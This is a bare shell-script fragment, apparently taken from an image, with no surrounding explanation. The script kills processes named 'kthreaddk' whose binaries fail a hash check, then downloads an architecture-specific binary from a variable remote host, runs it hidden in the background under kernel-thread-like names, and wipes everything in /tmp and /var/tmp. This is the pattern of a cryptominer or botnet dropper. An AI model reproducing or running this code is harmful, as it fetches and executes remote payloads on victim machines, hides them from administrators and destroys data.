 for i in $(ps -ef | grep -v grep | grep kthreaddk | awk '{print $2}'); do
cat /proc/$i/exe | md5sum | grep "6db4f74c\|f316648e\|4a106ca9"
if [ $? -ne 0 ]; then
kill -9 $i
fi
done
ps -ef | grep -v bash | grep "khnugtaskd\|kthreaddk" | grep -v grep
if [ $? -ne 0 ]; then
PATH=".:$PATH"
get $cc/sys.$(uname -m) $sys
nohup $sys 1>/dev/null 2>&1 &
sleep 1
fi
rm -rf /var/tmp/* /var/tmp/.* /tmp/* /tmp/.* $sys dlr